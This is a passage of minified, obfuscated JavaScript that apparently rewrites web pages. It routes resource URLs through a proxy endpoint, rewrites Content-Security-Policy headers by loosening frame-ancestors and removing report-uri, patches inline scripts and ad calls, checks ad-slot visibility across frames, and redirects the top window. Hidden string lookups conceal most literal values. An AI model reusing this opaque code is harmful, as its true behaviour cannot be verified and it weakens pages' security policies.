t8||(t8=WS(),sessionStorage[pM(0x541)](t7,t8)),t8;}catch(t9){return'';}}())),t6[pf(0x179)](pf(0xeb5),d0||(d0=WS(),d0)),t6[pf(0x179)](pf(0xa78),Math[pf(0x601)](performance[pf(0x1042)]())[pf(0xf7c)]());}function dL(t6,t7,t8,t9){const pc=Db;t6[pc(0xfff)]({'type':t7,'name':t8,'data':t9},'*');}const dV=[{'description':Db(0xffe),'selectors':Db(0x672)[Db(0x7f1)]('\x0a')[Db(0xfd4)](t6=>t6[Db(0x7ae)]())[Db(0xf8a)](t6=>t6[Db(0x3ed)]>0x0),'isVisible':(t6,t7)=>Db(0x880)!==t7[Db(0x105d)](t6)[Db(0xbb3)](Db(0x96a))},{'description':Db(0x197),'selectors':Db(0xe9a)[Db(0x7f1)]('\x0a')[Db(0xfd4)](t6=>t6[Db(0x7ae)]())[Db(0xf8a)](t6=>t6[Db(0x3ed)]>0x0),'isVisible':(t6,t7)=>Db(0x880)!==t7[Db(0x105d)](t6)[Db(0xbb3)](Db(0x96a)),'excludeHosts':[Db(0xf69),Db(0x4e8),Db(0x934)]},{'description':Db(0xe8a),'selectors':Db(0x5ca)[Db(0x7f1)]('\x0a')[Db(0xfd4)](t6=>t6[Db(0x7ae)]())[Db(0xf8a)](t6=>t6[Db(0x3ed)]>0x0),'isVisible':(t6,t7)=>{const pB=Db,t8=t7[pB(0x105d)](t6);return pB(0x96f)===t8[pB(0xbb3)](pB(0xf8a))||pB(0x880)===t8[pB(0xbb3)](pB(0x8a6));}}],dm=Db(0xcdb),dI=t6=>{const pZ=Db;if(WK['A'][pZ(0x10cc)](t6)[pZ(0xde1)][pZ(0xe2b)](t6[pZ(0x681)][pZ(0xf18)],pZ(0x7bf)))return;const t7=t6[pZ(0x681)][pZ(0x82b)](pZ(0xccf));WK['A'][pZ(0x10cc)](t6)[pZ(0x655)][pZ(0xe2b)](t7,pZ(0x9af),pZ(0xed7)),WK['A'][pZ(0x10cc)](t6)[pZ(0x5c1)][pZ(0xe2b)](t6[pZ(0x681)][pZ(0xf18)],t7),WK['A'][pZ(0x10cc)](t6)[pZ(0x67b)][pZ(0xe2b)](t6,pZ(0xdb6),async t8=>{const pP=pZ;if(t8[pP(0x3eb)][pP(0x542)]!==dm)return;t8[pP(0x7a5)]();const t9=await(async(tW,td)=>await dT(tW,td))(t6,t8[pP(0x3eb)][pP(0xb42)]);t8[pP(0x420)][0x0][pP(0xfff)](t9);});},dT=async(t6,t7)=>{const pG=Db;await(0x0,W9['y'])(0x64);for(const tW of dV)if((!tW[pG(0xd78)]||!tW[pG(0xd78)][pG(0x2be)](td=>t7[pG(0x603)](td)))&&(!tW[pG(0x6e4)]||tW[pG(0x6e4)][pG(0x2be)](td=>t7[pG(0x603)](td))))for(const td of tW[pG(0x106b)]){let tL=[];try{tL=t6[pG(0xedd)][pG(0xc40)](WK['A'][pG(0x10cc)](t6)[pG(0x2c9)][pG(0xe2b)](t6[pG(0x681)],td));}catch(tV){}if(tL[pG(0x3ed)]>0x0&&tL[pG(0xf28)](to=>!tW[pG(0xbbe)](to,t6)))return{'isVisible':!0x1,'selector':td,'description':tW[pG(0x1e1)]};}const t8=t6[pG(0xedd)][pG(0xc40)](WK['A'][pG(0x10cc)](t6)[pG(0x2c9)][pG(0xe2b)](t6[pG(0x681)],pG(0x522)))[pG(0xfd4)](to=>async function(tm,tI){const pb=pG;let tT=arguments[pb(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:tI[pb(0xf1d)][pb(0xb42)];return await(tu=>(0x0,W8['c'])(tq=>{const pO=pb,ty=new MessageChannel();ty[pO(0x2b7)][pO(0x802)]=tX=>tq(tX[pO(0x3eb)]),WK['A'][pO(0x10cc)](tI)[pO(0xdd0)][pO(0x10cc)][pO(0xe2b)](tu)[pO(0xfff)]({'as_key':dm,'hostname':tT},'*',[ty[pO(0x52a)]]),setTimeout(()=>tq({'isVisible':!0x0}),0xbb8);}))(tm);}(to,t6));return t8[pG(0x3ed)]>0x0?await(t9=t8,(0x0,W8['c'])((to,tm)=>{const pE=pG;let tI=0x0;t9[pE(0x372)](tT=>{const ps=pE;tT[ps(0x990)](tu=>{const pY=ps;tu[pY(0xbbe)]||to(tu),++tI===t9[pY(0x3ed)]&&to({'isVisible':!0x0});})[ps(0x5b6)](tm);});})):{'isVisible':!0x0};var t9;},du=(t6,t7,t8,t9)=>{const pH=Db,tW=Date[pH(0x1042)]();if(pH(0x980)==typeof t9&&t9[pH(0x384)](pH(0xb8a))&&!t7){const tL=setInterval(async()=>{const pg=pH;document[pg(0x754)]()&&(clearInterval(tL),Date[pg(0x1042)]()-tW<0x1f4&&(dq(t6)[pg(0xf1d)][pg(0x767)]=t8));},0x64);return;}const td=setInterval(async()=>{const pF=pH;t7&&!t7[pF(0x2f1)]||(clearInterval(td),Date[pF(0x1042)]()-tW<0x1f4&&(dq(t6)[pF(0xf1d)][pF(0x767)]=t8));},0xa);};function dq(t6){const pA=Db;let t7=t6;for(;t7!==t7[pA(0x4e4)];)t7=t7[pA(0x4e4)];return t7;}function dy(t6,t7){return(0x0,W8['c'])((t8,t9)=>{const pi=a2d;let tW=0x0;t6[pi(0x372)](td=>{const pk=pi;td[pk(0x990)](tL=>{const px=pk;t7(tL)&&t8(!0x0),++tW===t6[px(0x3ed)]&&t8(!0x1);})[pk(0x5b6)](t9);});});}function dX(t6){const pv=Db;return pv(0xb29)===t6[pv(0x28a)](pv(0x654));}const dh=t6=>!0x0,dU=t6=>!0x0,dK=t6=>(t7=>{const pS=Db,t8=window[pS(0x105d)](t7);return!(!t8[pS(0x71e)]||pS(0x880)===t8[pS(0x71e)]);})(t6)&&da(t6),dD=t6=>(t7=>{const pJ=Db;if(t7[pJ(0x1002)])return!0x0;const t8=window[pJ(0x105d)](t7);return!(!t8[pJ(0x71e)]||pJ(0x880)===t8[pJ(0x71e)]);})(t6)&&da(t6),dQ=Db(0xb25),dp=async(t6,t7)=>da(t6)&&await(t8=>(0x0,W8['c'])(t9=>{const pr=Db,tW=new MessageChannel();tW[pr(0x2b7)][pr(0x802)]=td=>t9(td[pr(0x3eb)]),WK['A'][pr(0x10cc)](t7)[pr(0xdd0)][pr(0x10cc)][pr(0xe2b)](t8)[pr(0xfff)]({'as_key':dQ},'*',[tW[pr(0x52a)]]),setTimeout(()=>t9(!0x1),0xbb8);}))(t6),dl=t6=>{const pC=Db;if(WK['A'][pC(0x10cc)](t6)[pC(0xde1)][pC(0xe2b)](t6[pC(0x681)][pC(0xf18)],pC(0xd1a)))return;const t7=t6[pC(0x681)][pC(0x82b)](pC(0xccf));WK['A'][pC(0x10cc)](t6)[pC(0x655)][pC(0xe2b)](t7,pC(0x9af),pC(0xbcb)),WK['A'][pC(0x10cc)](t6)[pC(0x5c1)][pC(0xe2b)](t6[pC(0x681)][pC(0xf18)],t7),WK['A'][pC(0x10cc)](t6)[pC(0x67b)][pC(0xe2b)](t6,pC(0xdb6),async t8=>{const pj=pC;if(t8[pj(0x3eb)][pj(0x542)]!==dQ)return;t8[pj(0x7a5)]();const t9=await(async tW=>{const pz=pj,td=tW[pz(0x681)];if(!td[pz(0x10f9)])return!0x1;if([{'tagName':'a','checker':dh},{'tagName':pz(0x8fa),'checker':dU},{'tagName':pz(0x5fa),'checker':dK},{'tagName':pz(0x16c),'checker':dD}][pz(0x2be)](tV=>{const pN=pz;let {tagName:to,checker:tm}=tV;const tI=Array[pN(0xc40)](td[pN(0x10f9)][pN(0x605)](to))[pN(0xf8a)](tT=>!dX(tT))[pN(0xbee)](tT=>tm(tT));return tI&&W7['A'][pN(0xc1a)](pN(0xfb1)[pN(0x54e)](to)),tI;}))return!0x0;const tL=[{'tagName':pz(0x522),'checker':dp}][pz(0xfd4)](tV=>{const pR=pz;let {tagName:to,checker:tm}=tV;return dy(Array[pR(0xc40)](td[pR(0x10f9)][pR(0x605)](to))[pR(0xf8a)](tI=>!dX(tI))[pR(0xfd4)](tI=>tm(tI,tW)[pR(0x990)](tT=>(tT&&W7['A'][pR(0xc1a)](pR(0xfb1)[pR(0x54e)](to)),tT))),tI=>tI);});return await dy(tL,tV=>tV);})(t6);t8[pj(0x420)][0x0][pj(0xfff)](t9);});},da=t6=>{const l1=Db,t7=tW=>{const l0=a2d,td=window[l0(0x105d)](tW);return l0(0x880)!==td[l0(0x96a)]&&l0(0x72d)===td[l0(0xf27)]&&parseFloat(td[l0(0xf88)])>0.2;};if(!t7(t6))return!0x1;const t8=t6[l1(0x6ea)]();if(t8[l1(0x431)]<0xa||t8[l1(0xe65)]<0xa)return!0x1;let t9=t6[l1(0x350)];for(;t9;){if(!t7(t9))return!0x1;t9=t9[l1(0x350)];}return!0x0;};var dw=L(0x120e);const df=async t6=>{const l2=Db;let {url:t7,target:t8,windowFeatures:t9}=t6;const tW=await WK['A'][l2(0x10cc)](window)[l2(0x84f)][l2(0xe2b)](window,t7,{'credentials':l2(0x585)});let td;td=tW['ok']?await tW[l2(0x981)]():(0x0,W3['EW'])(t7)?(0x0,W3['sH'])(t7)[l2(0x17c)]:t7,dL(window,l2(0x796),l2(0x4f7),{'target':t8,'windowFeatures':t9,'url':td});},dM=t6=>{const l3=Db;let {target:t7,windowFeatures:t8,url:t9}=t6;const tW=WK['A'][l3(0x10cc)](window)[l3(0x806)][l3(0xe2b)](window,t9,null!=t7?t7:l3(0xa77),t8);du(window,tW,t9,t8);};var dc=L(0x1a13);function dB(t6){const l4=Db,t7=Object[l4(0xfc5)](null),t8=t6[l4(0x7f1)](';');for(const tW of t8){var t9;const td=tW[l4(0x7ae)]();if(!td)continue;const tL=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[l4(0xfe6)](td);if(!tL||!tL[l4(0x5da)])continue;const tV=dZ(tL[l4(0x5da)][l4(0x9af)]),to=(null!==(t9=tL[l4(0x5da)][l4(0xe0b)])&&void 0x0!==t9?t9:'')[l4(0x7ae)]();if(!to){t7[tV]=[];continue;}const tm=to[l4(0x7f1)](/[\t\n\r\f ]+/),tI=[],tT=new Set();for(const tu of tm){const tq=tu[l4(0x7ae)]();tq&&(tT[l4(0x250)](tq)||(tT[l4(0x791)](tq),tI[l4(0x1037)](tq)));}if(t7[tV]){const ty=t7[tV],tX=[],th=new Set();for(const tU of[...ty,...tI])th[l4(0x250)](tU)||(th[l4(0x791)](tU),tX[l4(0x1037)](tU));t7[tV]=tX;}else t7[tV]=tI;}return{'directives':t7};}function dZ(t6){const l5=Db;return t6[l5(0x7ae)]()[l5(0x6b2)]();}function dP(t6){const l6=Db,t7=[];for(const [t8,t9]of Object[l6(0x892)](t6[l6(0xe71)])){const tW=dZ(t8);t9&&0x0!==t9[l6(0x3ed)]?t7[l6(0x1037)](''[l6(0x54e)](tW,'\x20')[l6(0x54e)](t9[l6(0x8b1)]('\x20'))):t7[l6(0x1037)](tW);}return t7[l6(0x8b1)](';\x20');}function dG(t6){const l7=Db,t7=t6[l7(0xe71)][l7(0x2d7)]||t6[l7(0xe71)][l7(0x765)];if(!t7||0x0===t7[l7(0x3ed)])return null;for(const t8 of t7){const t9=t8[l7(0x721)](/^["']?nonce-([^'"\s]+)["']?$/);if(t9)return t9[0x1];}return null;}function db(t6,t7){const l8=Db,t8=t7[l8(0x721)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(t8&&(0x0,W3['Vp'])(t6)){let t9=W0['A'][l8(0x7a2)][l8(0x1d3)](/^https?:\/\//,'');return(0x0,W5['az'])(t6,W0['A'][l8(0x7a2)])&&(t9=/^\d+\./i[l8(0x4b5)](t9)?t9[l8(0x1d3)](/^\d+\./,'*.'):'*.'+t9),[t9,W3['qF'],t6[l8(0xd47)],(0x0,W3['rI'])(t8[0x1],t6[l8(0xd47)]),''][l8(0x8b1)]('/');}return t7[l8(0x721)](/^(?:https?:\/\/)?\*$/)?'*':t7;}function dO(t6,t7){const l9=Db;if(!(0x0,W3['Vp'])(t6))throw new Error(l9(0xc20)[l9(0x54e)](t6));if(!t7||0x0===t7[l9(0x3ed)])return;const t8=function(tL){const lW=l9;return tL[lW(0x7f1)](',')[lW(0xfd4)](tV=>tV[lW(0x7ae)]())[lW(0xf8a)](tV=>tV[lW(0x3ed)]>0x0)[lW(0xfd4)](dB);}(t7);if(0x0===t8[l9(0x3ed)])return;const t9=t8[l9(0xfd4)](tL=>function(tV,to){const ld=l9,tm={'directives':Object[ld(0x19c)](Object[ld(0x892)](to[ld(0xe71)])[ld(0xfd4)](tI=>{let [tT,tu]=tI;const tq=function(ty){const lV=a2d,tX={'frame-ancestors':function(th){const lL=a2d;return(0x0,W3['Vp'])(tV)&&tV[lL(0x6d3)]?[lL(0x10b0)+tV[lL(0xd47)]]:th[lL(0xfd4)](tU=>db(tV,tU));},'block-all-mixed-content':function(th){const lt=a2d;return W0['A'][lt(0xc1a)]?null:[...th];},'report-uri':()=>null};return tX[ty]?tX[ty]:ty[lV(0x603)](lV(0x10b5))?th=>(W0['A'][lV(0xc1a)]?th[lV(0xfd4)](tU=>lV(0xa27)===tU?lV(0x434):tU):[...th])[lV(0xfd4)](tU=>db(tV,tU)):null;}(tT);return tq?[tT,tq(tu)]:[tT,[...tu]];})[ld(0xf8a)](tI=>{let [,tT]=tI;return null!=tT;}))};return 0x0===Object[ld(0xbcd)](tm[ld(0xe71)])[ld(0x3ed)]?null:tm;}(t6,tL))[l9(0xf8a)](tL=>null!=tL),tW=t9[l9(0xfd4)](dG)[l9(0xbee)](tL=>null!=tL),td=function(tL){const lo=l9;return tL[lo(0xfd4)](dP)[lo(0x8b1)](',\x20');}(t9);return{'protectedHeader':td,'scriptNonce':tW};}const dE=[],ds={};function dY(t6,t7){const lm=Db;if(dE[lm(0x384)](t7))return;const t8=t6[lm(0x40c)][lm(0x730)](t6,t7);if(t8){if(!t8[lm(0xbdd)])return;if(t8[lm(0x10cc)]||t8[lm(0x179)])return;}try{if(t7[lm(0x721)](/^\d+$/))return;ds[t7]=t6[t7],t6[lm(0x40c)][lm(0x20c)](t6,t7,{'get':function(){const lI=lm,t9=ds[t7];if(void 0x0===t9){const tW=(0x0,W2['md'])(t7),td=WK['A'][lI(0x10cc)](t6)[lI(0xabb)][lI(0xe2b)](t6[lI(0x681)],lI(0xf5e)[lI(0x54e)](tW,'\x22]'));if(td)return td[lI(0x797)];const tL=WK['A'][lI(0x10cc)](t6)[lI(0x2c9)][lI(0xe2b)](t6[lI(0x681)],'#'+tW);if(0x1===tL[lI(0x3ed)])return tL[0x0];if(tL[lI(0x3ed)]>0x1)return tL;}return t9;},'set':function(t9){return ds[t7]=t9;},'configurable':!0x0});}catch(t9){return void W7['A'][lm(0xc1a)](lm(0x63d),t9[lm(0xf7c)]());}dE[lm(0x1037)](t7);}const dH=Db(0x51a)[Db(0x54e)](Db(0x520),Db(0x74b));var dg=L(0xe37);function dF(t6,t7,t8,t9,tW){const lT=Db;return t7?t7[lT(0x7f1)]('\x20')[lT(0xfd4)](td=>(0x0,W3['EW'])(td)?td:(0x0,W3['Wq'])({'protectUrlContext':t6,'url':td,'kind':W3['MN'][lT(0xbf0)],'baseUrl':t8,'endpoint':t9||W0['A'][lT(0x7a2)],'key':tW||(0x0,dg['x'])()}))[lT(0x8b1)]('\x20'):t7;}function dA(t6){const lu=Db;return t6?t6[lu(0x7f1)]('\x20')[lu(0xfd4)](t7=>(0x0,W3['EW'])(t7)?(0x0,W3['sH'])(t7)[lu(0x17c)]:t7)[lu(0x8b1)]('\x20'):t6;}var di=L(0x13e7);function dk(t6){const lq=Db,t7=[],t8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let t9;for(;null!==(t9=t8[lq(0xfe6)](t6));){const tW=t9[0x1][lq(0x7ae)]();if(tW[lq(0x384)]('\x20')){const td=tW[lq(0x7f1)](/\s+/);t7[lq(0x1037)]({'url':td[0x0],'size':td[0x1]});}else t7[lq(0x1037)]({'url':tW});}return t7;}const dx=t6=>{const ly=Db;let {protectUrlContext:t7,srcset:t8,endpoint:t9,key:tW,kind:td,baseUrl:tL,urlFilter:tV}=t6;return dk(t8)[ly(0xfd4)](to=>{const ln=ly;let tm;return tm=tV&&!tV(to[ln(0xd59)])?to[ln(0xd59)]:(0x0,W3['Wq'])({'protectUrlContext':t7,'url':to[ln(0xd59)],'key':tW,'kind':td,'endpoint':t9,'baseUrl':tL}),to[ln(0x10e5)]?''[ln(0x54e)](tm,'\x20')[ln(0x54e)](to[ln(0x10e5)]):tm;})[ly(0x8b1)](',\x20');},dv=t6=>dk(t6)[Db(0xfd4)](t7=>{const lX=Db,t8=(0x0,W3['EW'])(t7[lX(0xd59)])?(0x0,W3['sH'])(t7[lX(0xd59)])[lX(0x17c)]:t7[lX(0xd59)];return t7[lX(0x10e5)]?''[lX(0x54e)](t8,'\x20')[lX(0x54e)](t7[lX(0x10e5)]):t8;})[Db(0x8b1)](',\x20');function dS(t6){const lh=Db;var t7;let {_window:t8=window,protectUrlContext:t9,html:tW,docBaseUrl:td,idFilter:tL,urlFilter:tV,attributeFilter:to}=t6;if(!tW)return tW;if(tW=tW[lh(0xf7c)](),!tW[lh(0x384)]('<'))return tW;tW[lh(0x384)](lh(0x708))&&(tW=WK['A'][lh(0x10cc)](t8)[lh(0x577)][lh(0xe2b)](tW,/<noscript>.*?<\/noscript>/g,''));const tm=new t8[(lh(0x68c))](),tI=WK['A'][lh(0x10cc)](t8)[lh(0xc88)][lh(0xe2b)](tm,tW,lh(0xd30)),tT=tI[lh(0xa05)](lh(0xeed)),tu=(null==tT?void 0x0:tT[lh(0x28a)](lh(0x767)))||td||WK['A'][lh(0x10cc)](t8)[lh(0x64f)][lh(0x10cc)][lh(0x99f)](t8[lh(0x681)]);dJ({'_window':t8,'protectUrlContext':t9,'node':tI,'baseUrl':tu,'idFilter':tL,'urlFilter':tV,'attributeFilter':to});const tq=WK['A'][lh(0x10cc)]()[lh(0xabb)][lh(0xe2b)](tI,lh(0xa6b));tq&&tq[lh(0x885)](),WK['A'][lh(0x10cc)](t8)[lh(0x2c9)][lh(0xe2b)](tI,lh(0xcd0))[lh(0x372)](tX=>{dY(t8,tX['id']);});let ty='';return tW[lh(0x384)](lh(0xf09))?ty=tI[lh(0x734)][lh(0xd7b)]:tW[lh(0x384)](lh(0xdfd))&&tW[lh(0x384)](lh(0xe70))?ty=tI[lh(0xf18)][lh(0xd7b)]+tI[lh(0x10f9)][lh(0xd7b)]:tW[lh(0x384)](lh(0xdfd))&&!tW[lh(0x384)](lh(0xba8))?ty=tI[lh(0xf18)][lh(0xd7b)]:tW[lh(0x384)](lh(0xe70))?(WK['A'][lh(0x10cc)]()[lh(0xb14)][lh(0x10cc)][lh(0xe2b)](tI[lh(0xf18)])&&(ty+=tI[lh(0xf18)][lh(0xd7b)]),ty+=tI[lh(0x10f9)][lh(0xd7b)]):ty=WK['A'][lh(0x10cc)]()[lh(0xb14)][lh(0x10cc)][lh(0xe2b)](tI[lh(0xf18)])+WK['A'][lh(0x10cc)]()[lh(0xb14)][lh(0x10cc)][lh(0xe2b)](tI[lh(0x10f9)]),lh(0x37d)===(null===(t7=tI[lh(0xbf5)])||void 0x0===t7?void 0x0:t7[lh(0x9af)])&&(ty=lh(0x9e2)+ty),ty;}function dJ(t6){const le=Db;let {_window:t7=window,protectUrlContext:t8,node:t9,baseUrl:tW,idFilter:td,urlFilter:tL,attributeFilter:tV}=t6;t9 instanceof t7[le(0x59b)][le(0x87e)]&&(function(to){const lU=le;let {protectUrlContext:tm,node:tI,baseUrl:tT,_window:tu=window,idFilter:tq,urlFilter:ty,attributeFilter:tX}=to;if(!(tI instanceof tu[lU(0x59b)][lU(0x826)]))return;const th=tZ=>(!tq||tq(tZ))&&!(0x0,W2['_'])(tZ)&&!tZ[lU(0x384)](lU(0xb6c)),tU=tZ=>(!ty||ty(tZ))&&!(0x0,W3['EW'])(tZ),tK=tZ=>(!tX||tX(tZ))&&!(0x0,W2['_'])(tZ),tD=tI[lU(0x1026)][lU(0x6b2)]();if(lU(0x16c)===tD||lU(0x279)===tD){const tZ=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1002));tZ&&tU(tZ)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1002),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tZ,'kind':W3['MN'][lU(0xbf0)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));const tP=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xbef));tP&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xbef),dx({'protectUrlContext':tm,'srcset':tP,'endpoint':W0['A'][lU(0x7a2)],'baseUrl':tT,'urlFilter':ty}));const tG=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1c9));tG&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1c9),dF(tm,tG,tT));}else{if(lU(0x835)===tD){const tb=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1002));if(tb)tU(tb)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1002),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tb,'kind':W3['MN'][lU(0x181)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));else{let tO=WK['A'][lU(0x10cc)](tu)[lU(0xb14)][lU(0x10cc)][lU(0xe2b)](tI);tO&&(tO=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](tO,/\bwindow\.location\b/g,lU(0x1aa)),WK['A'][lU(0x10cc)](tu)[lU(0xb14)][lU(0x179)][lU(0xe2b)](tI,tO)),tO[lU(0x384)](lU(0x1096))&&(tO=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](tO,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,lU(0xd9c)),WK['A'][lU(0x10cc)](tu)[lU(0xb14)][lU(0x179)][lU(0xe2b)](tI,tO)),(0x0,W3['Gy'])(tm)||(0x0,W3['Vp'])(tm)||!(lU(0xa97)in tm)||lU(0xfcd)!==tm[lU(0xa97)]||(tO[lU(0x384)](lU(0xd3f))&&(tO=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](tO,lU(0xd3f),lU(0x240)),WK['A'][lU(0x10cc)](tu)[lU(0xb14)][lU(0x179)][lU(0xe2b)](tI,tO)),tO[lU(0x384)](lU(0xc1d))&&(tO=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](tO,lU(0xc1d),lU(0xa2d)),WK['A'][lU(0x10cc)](tu)[lU(0xb14)][lU(0x179)][lU(0xe2b)](tI,tO)),tO[lU(0x384)](lU(0xede))&&tO[lU(0x384)](lU(0x939))&&(tO=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](tO,lU(0xede),lU(0x533)),tO=WK['A'][lU(0x10cc)](tu)[lU(0x577)][lU(0xe2b)](tO,lU(0xa36),lU(0x1ce)),tO[lU(0x384)](lU(0xa0d))?tO+=lU(0xa0a):tO+=lU(0x3b1),WK['A'][lU(0x10cc)](tu)[lU(0xb14)][lU(0x179)][lU(0xe2b)](tI,tO)));}}else{if(lU(0x71d)===tD){var tQ;const tE=null===(tQ=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x82c)))||void 0x0===tQ?void 0x0:tQ[lU(0x6b2)](),ts=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x767)),tY=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,'as');if(ts&&tU(ts)){const tH=lU(0x7ef)===tE||lU(0xc9d)===tE&&lU(0x8e9)===tY?W3['MN'][lU(0xf26)]:lU(0xc9d)===tE&&lU(0x835)===tY?W3['MN'][lU(0x181)]:W3['MN'][lU(0xbf0)];WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x767),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':ts,'kind':tH,'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));}}else{if(lU(0x522)===tD){const tg=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1002));if(tg&&tg[lU(0xdfa)](lU(0xdee))){const tA=dr(tg,tm,tu);WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1002),tA);}else tg&&tU(tg)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1002),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tg,'kind':W3['MN'][lU(0xca3)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));const tF=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xefa));if(tF){const ti=(0x0,W3['Wq'])({'protectUrlContext':tm,'url':W0['A'][lU(0x7a2)]+lU(0x639),'kind':W3['MN'][lU(0x181)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]});tF[lU(0x384)](ti)?WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xefa),dS({'_window':tu,'protectUrlContext':tm,'html':tF,'docBaseUrl':tT})):WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xefa),lU(0xefb)[lU(0x54e)](dH,lU(0xe09))[lU(0x54e)](ti,lU(0x28f))[lU(0x54e)]((0x0,dg['x'])()['id'],lU(0xa86))+dS({'_window':tu,'protectUrlContext':tm,'html':tF,'docBaseUrl':tT}));}}else{if('a'===tD){const tk=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x767));tk&&tU(tk)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x767),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tk,'kind':W3['MN'][lU(0x7ba)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));const tx=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1c8));lU(0x980)==typeof tx&&tx[lU(0x384)](lU(0xd8f))&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1c8),lU(0x666)[lU(0x54e)](btoa(tx),lU(0x456)));const tv=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x936));lU(0x980)!=typeof tv||(0x0,W3['Gy'])(tm)||(WK['A'][lU(0x10cc)](tu)[lU(0xfbf)][lU(0xe2b)](tI,lU(0x936)),WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xf9c)+(0x0,W2['md'])(lU(0x936)),tv));}else{if(lU(0x536)===tD){const tS=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1002));tS&&tU(tS)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1002),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tS,'kind':W3['MN'][lU(0xbf0)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));const tJ=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xa7f));tJ&&tU(tJ)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xa7f),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tJ,'kind':W3['MN'][lU(0xbf0)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));}else{if(lU(0xfa9)===tD){const tr=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x1002));tr&&tU(tr)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x1002),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tr,'kind':W3['MN'][lU(0xbf0)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]}));}else{if(lU(0x102d)===tD){const tC=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0x881)),tj=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,lU(0xe27));tC&&tU(tC)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0x881),(0x0,W3['Wq'])({'protectUrlContext':tm,'url':tC,'kind':lU(0xa77)===tj?W3['MN'][lU(0x7ba)]:W3['MN'][lU(0xca3)],'baseUrl':tT,'endpoint':W0['A'][lU(0x7a2)]})),tj&&![lU(0xa77),lU(0xdd6),lU(0x262),lU(0x53f)][lU(0x384)](tj)&&th(tj)&&WK['A'][lU(0x10cc)](tu)[lU(0x655)][lU(0xe2b)](tI,lU(0xe27),(0x0,W2['md'])(tj));}else{if(lU(0x48b)===tD||'g'===tD){const tz=[lU(0x1d5),lU(0xe78),lU(0xe5a),lU(0xf8a),lU(0xdaf),lU(0xde7),lU(0xfe8),lU(0x5a1)];for(const tR of tz){const V0=WK['A'][lU(0x10cc)](tu)[lU(0xb00)][lU(0xe2b)](tI,tR);if(V0){const 